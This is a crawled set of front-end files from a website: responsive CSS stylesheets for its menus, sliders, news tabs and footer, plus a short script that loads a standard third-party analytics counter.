		float: none;
		display: inline-block
	}
	.xin_in .hd {
		width: auto !important
	}
	.hasMoreTab .bd .con {
		margin-left: -10px;
		margin-right: -10px
	}
	.hasMoreTab .bd .con li {
		width: 33.333%;
		margin-left: 0
	}
	.hasMoreTab .bd .con li .xzk {
		margin: 0 10px
	}
	.hasMoreTab .bd .con li .tu,
	.hasMoreTab .bd .con li img {
		width: 100%
	}
	.hasMoreTab .bd .con li img {
		height: 192px
	}
	.jiang_in {
		overflow: hidden
	}
	.jiang_in .txtScroll-left {
		width: auto;
		padding-right: 330px
	}
	.jiang_in .txtScroll-left .bd {
		width: auto;
		float: none;
		box-sizing: border-box
	}
	.jiang_in .txtScroll-left .bd>div {
		width: auto !important
	}
	.jiang_in .txtScroll-left .ri {
		cursor: pointer;
		position: absolute;
		right: 0;
		top: -55px;
		margin-top: 0
	}
	.shi_l {
		margin-right: 30px
	}
	.shi_r {
		float: none;
		overflow: hidden;
		width: auto
	}
	.shi_r li p {
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
		word-break: break-all
	}
	.ren_in li:first-child {
		margin: 0 3px
	}
	.ren_in li {
		width: 16%;
		margin: 0 3px
	}
	.hai_l {
		width: 67.5%
	}
	.hai_r {
		width: 28.7%
	}
	.hai_in .xie {
		margin-right: 20px
	}
	.hai_in .xie_r {
		float: none;
		width: auto;
		overflow: hidden
	}
	.hai_r .first {
		width: auto
	}
	.hai_r li .fdimg {
		margin-right: 20px
	}
	.hai_r li .zh_a {
		float: none;
		overflow: hidden;
		width: auto
	}
	.jiang_in .txtScroll-left .bd ul li {
		width: 255px !important
	}
	.foot_l {
		width: auto !important
	}
}

@media screen and (max-width:1100px) {
	.jiang_in .txtScroll-left .bd ul li {
		width: 240px !important
	}
}

@media screen and (max-width:1024px) {
	body {
		padding-top: 60px !important
	}
	.head {
		display: none !important
	}
	.m-top {
		max-width: 1920px;
		margin: 0 auto;
		position: fixed;
		right: 20px;
		top: 18px;
		width: 25px;
		height: 25px;
		z-index: 9999
	}
	.wap {
		display: block !important
	}
	.wap-menu {
		position: absolute;
		top: 0;
		right: 0;
		z-index: 99999;
		font-size: 0
	}
	.wap-menu img {
		height: 25px;
		top: 0
	}
	.close-menu {
		display: none;
		position: absolute;
		right: 0;
		top: 0
	}
	.m-head {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		background: rgba(183, 0, 0, 1);
		z-index: 999;
		padding: 10px 20px
	}
	.m-logo {
		font-size: 0
	}
	.m-logo a {
		font-size: 0;
		line-height: 40px;
		display: block
	}
	.m-logo img {
		max-height: 40px;
		max-width: 80%;
		vertical-align: middle
	}
	.m-tlink {
		font-size: 12px;
		padding: 10px 15px 0 15px;
		color: rgba(255, 255, 255, 0.6)
	}
	.m-tlink a {
		font-size: 13px;
		margin: 0 8px;
		color: #fff;
		display: inline-block;
		line-height: 30px
	}
	.m-tlink a img {
		vertical-align: -2px;
		padding-right: 5px;
		height: 14px
	}
	.m-tlink a img:last-child {
		height: 7px;
		vertical-align: middle
	}
	.m-search {
		margin: 0 15px;
		padding-right: 50px;
		padding-left: 10px;
		padding-top: 5px;
		padding-bottom: 5px;
		position: relative;
		line-height: 35px;
		margin-top: 15px;
		margin-bottom: 15px;
		border: 1px solid #fff
	}
	.m-search input[type="text"] {
		display: block;
		width: 100%;
		line-height: 25px;
		background: none;
		color: #fff;
		font-size: 12px;
		border: 0
	}
	.m-search input[type="text"]::placeholder {
		color: #fff
	}
	.m-search input[type="image"] {
		position: absolute;
		right: 10px;
		top: 10px;
		height: 15px
	}
	.m-nav {
		position: fixed;
		top: 60px;
		right: -100%;
		bottom: 0;
		z-index: 999;
		background: rgba(183, 0, 0, 1);
		border-top: 1px solid rgba(255, 255, 255, 0.2);
		overflow-y: scroll;
		width: 100%;
		max-width: 375px
	}
	.m-nav .top-r {
		color: #fff;
		padding-left: 15px
	}
	.m-nav ul {
		padding: 0 15px
	}
	.m-nav ul li {
		border-bottom: 1px solid rgba(255, 255, 255, 0.2);
		position: relative
	}
	.m-nav ul li>span.on {
		transform: rotateZ(90deg)
	}
	.m-nav ul li ul {
		display: none
	}
	.m-nav ul li ul li {
		border: none
	}
	.m-nav>ul>li a {
		display: block;
		font-size: 14px;
		line-height: 20px;
		padding: 15px 0;
		position: relative;
		color: #fff
	}
	.m-nav>ul>li ul li a {
		padding: 10px 0
	}
	.m-nav>ul>li>span {
		position: absolute;
		width: 20px;
		height: 20px;
		background: url(../img/m-nav_down.png) no-repeat;
		background-size: 14px 14px;
		background-position: center center;
		right: 0;
		top: 15px;
		cursor: pointer;
		display: block;
		color: #fff;
		transition: all 0.3s
	}
	.focusBox {
		min-height: 325px
	}
	.xin_in {
		height: 440px
	}
	.xin_in .hd {
		height: 80px;
		line-height: 80px
	}
	.xin_in .hd li {
		width: 14.28%
	}
	.xin_in .hd li a {
		font-size: 18px
	}
	.hasMoreTab .bd .con li p {
		text-overflow: -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical
	}
	.jiang_in .txtScroll-left .bd ul li {
		width: 190px !important
	}
	.jiang_in .txtScroll-left {
		padding-right: 390px
	}
	.ren_in li {
		width: 15.5%
	}
	.dang_in .dang {
		width: auto
	}
	.dang_in .dang ul {
		overflow: hidden
	}
	.dang_in .dang li {
		line-height: 31px;
		overflow: hidden
	}
	.dilan {
		display: none
	}
	.footer {
		height: auto;
		text-align: center;
		overflow: hidden
	}
	.foot_l,
	.foot_s,
	.foot_r {
		float: none;
		width: auto
	}
	.foot_s {
		margin-left: 0 !important
	}
	.foot_r img {
		float: none !important;
		display: inline-block
	}
}

@media screen and (max-width:768px) {
	.focusBox {
		min-height: 278px
	}
	.xin_in {
		height: auto
	}
	.xin_in .hd {
		height: auto;
		line-height: 40px
	}
	.xin_in .hd li {
		width: auto;
		margin-right: 20px
	}
	.xin_in .hd li i {
		display: none
	}
	.xin_in .hd li a {
		width: 100%
	}
	.hasMoreTab .bd>div {
		height: auto !important
	}
	.hasMoreTab .bd .con {
		position: static !important
	}
	.xin_in .hd li a {
		font-size: 16px
	}
	.hasMoreTab .bd .con li {
		float: none;
		width: 100%;
		height: auto;
		margin-top: 20px
	}
	.hasMoreTab .bd .con li .tu,
	.hasMoreTab .bd .con li img {
		height: auto
	}
	.hasMoreTab .bd .con li h3 {
		height: auto;
		max-height: 50px
	}
	.hasMoreTab .bd .con li p {
		margin-top: 10px
	}
	.jiang_in {
		height: auto;
		margin-top: 20px;
		padding-bottom: 20px
	}
	.jiang_in .txtScroll-left {
		padding-right: 0
	}
	.jiang_in .txtScroll-left .ri {
		position: static;
		float: none;
		margin: 0 auto;
		margin-top: 20px
	}
	.jiang_in .txtScroll-left .bd {
		padding-right: 0
	}
	.jiang_in .txtScroll-left .bd ul li {
		width: 240px!important
	}
	.shi_in {
		height: auto
	}
	.shi_l {
		float: none;
		width: auto;
		margin-right: 0
	}
	.shi_r {
		height: auto
	}
	.shi_in .ping .vvi {
		width: 100%;
		height: 394px;
	}
	.shi_in .ping {
		position: static !important;
		width: auto !important;
		height: auto;
	}
	.focusBox1 .pic {
		width: auto !important;
		height: 394px !important
	}
	.shi_in .ping .bof {
		top: 50%;
		left: 50%;
		transform: translateX(-50%) translateY(-50%)
	}
	.ren_in {
		height: auto;
		padding-bottom: 20px;
		background-size: cover;
	}
	.ren_in li {
		width: 32%;
		margin-bottom: 5px
	}
	.ren_in li:hover {
		margin: 0 3px;
		width: 32%;
		height: 140px
	}
	.hai_in {
		height: auto
	}
	.hai_l,
	.hai_r {
		float: none;
		width: auto
	}
	.dang_in {
		height: auto;
		background: none
	}
	.dang_in .dang {
		height: auto
	}
	.dang_in .dang img {
		width: 100%;
		height: auto;
		float: none;
		margin-right: 0
	}
	.dang_in .dang ul {
		margin-top: 20px
	}
	.hai_in .xie {
		float: none;
		margin-right: 0
	}
	.hai_l {
		height: auto
	}
	.hai_in .xie_r {
		float: none;
		height: auto;
		margin-top: 20px
	}
}
@media screen and (max-width:640px) {
	.focusBox1 .pic {
		height: 300px !important
	}
	.shi_in .ping .vvi{
		height: 300px;
	}
}
@media screen and (max-width:480px) {
	.focusBox {
		min-height: 158px
	}
	.jiang_in .txtScroll-left .bd ul li {
		width: 360px!important
	}
	.ren_in li,
	.ren_in li:hover {
		width: 47%
	}
	.jiang_in .txtScroll-left .bd ul li .date {
		font-size: 18px
	}
	.jiang_in .txtScroll-left .bd ul li p {
		font-size: 14px
	}
	.hai_in .xie_r .date {
		font-size: 18px
	}
	.hai_in .xie_r .geng {
		font-size: 14px;
		width: 180px;
		margin: 0 auto;
		margin-top: 20px
	}
	.hai_in .xie .tou h2 {
		font-size: 15px
	}
	
	.jiang_in .txtScroll-left .bd{
		padding-right: 0px;
	}
	.focusBox1 .pic {
		height: 220px !important
	}
	.shi_in .ping .vvi{
		height: 220px;
	}
}

@media screen and (max-width:375px) {
	.focusBox {
		min-height: 124px
	}
	.xin_in .hd li {
		margin-right: 14px
	}
	.xin_in .hd li a {
		font-size: 14px
	}
	.hasMoreTab .bd .con li h3 a {
		font-size: 14px
	}
	.hasMoreTab .bd .con li p a,
	.hasMoreTab .bd .con li .date {
		font-size: 12px
	}
	.shi_in .ping .bei {
		font-size: 14px
	}
	.ren_in li p {
		font-size: 14px
	}
	.ren_in li a {
		background-size: auto 60px !important
	}
	.hai_in .xie_r .date {
		font-size: 16px
	}
	.hai_in .xie_r .biao1 {
		font-size: 14px
	}
	.hai_in .xie_r .biao3 {
		font-size: 14px
	}
	.hai_in .xie_r .biao6 {
		font-size: 12px
	}
	.shi_in .ping .bof {
		width: 46px;
		height: 46px
	}
	.jiang_in .txtScroll-left .bd{
		padding-right: 0px;
	}
	
	.focusBox1 .pic {
		height: 160px !important
	}
	.shi_in .ping .vvi{
		height: 160px;
	}
	
}

@media screen and (max-width:320px) {
	.focusBox {
		min-height: 106px
	}
	.xin_in .hd li {
		margin-right: 12px
	}
	.jiang_in .txtScroll-left .bd ul li {
		width: 225px!important
	}
	
	.focusBox1 .pic {
		height: 135px !important
	}
	.shi_in .ping .vvi{
		height: 135px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.fuliji88.com/index.vsb.css
body_size: 349
content:
li .en{

    cursor: default;}
body .dingg li:hover .en {
   border-top: none;
    color: white;}
.six .cor{    text-align: center;}
.qi .cor{text-align: right;    padding-right: 285px;}
@media screen and (max-width:768px) {
    .news{
    width:188px !important; 
    padding:10px !important; 
    left:50% !important; 
    transform:translateX(-50%) !important; 
    right:inherit!important;
    box-sizing:border-box !important;}
}
.zhiz:hover p a{
    font-weight: bold;
    color: #BF2323;}
.fdimg:hover img {
    transform: scale(1.1);}
.fdimg img {
    transition: .5s;}



--- FILE ---
content_type: application/x-javascript
request_url: http://www.fuliji88.com/mytongji.js
body_size: 217
content:
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281419810&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

